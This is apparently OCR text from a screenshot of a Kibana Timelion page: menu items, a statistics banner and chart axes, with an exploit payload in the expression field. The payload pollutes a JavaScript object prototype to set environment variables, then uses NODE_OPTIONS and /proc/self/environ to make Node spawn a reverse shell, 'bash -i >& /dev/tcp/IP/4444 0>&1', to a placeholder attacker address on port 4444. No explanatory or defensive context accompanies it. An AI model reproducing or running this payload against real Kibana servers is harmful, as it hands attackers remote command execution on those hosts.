 kibana
Discover
Visualize
Dashboard
Timelion
Canvas
Machine Learning
Infrastructure
Logs
APM
Dev Tools
Monitoring
Management
Help us improve the Elastic Stack by providing usage statistics for basic features. We will not share this data outside of Elastic. Read more
Yes No
New Add Save Delete Open Options Help Auto-refresh Last 15 minutes
.es(*).props(label.__proto__.env.AAAA='require("child_process").exec("bash -i >& /dev/tcp/IP/4444 0>&1");process.exit()//')
.props(label.__proto__.env.NODE_OPTIONS='--require /proc/self/environ')
auto
1.0
q:* > count
0.5
0.0
-0.5
-1.0
1
00:32:00 00:34:00 00:36:00 00:38:00 00:40:00 00:42:00 00:44:00 00:46:00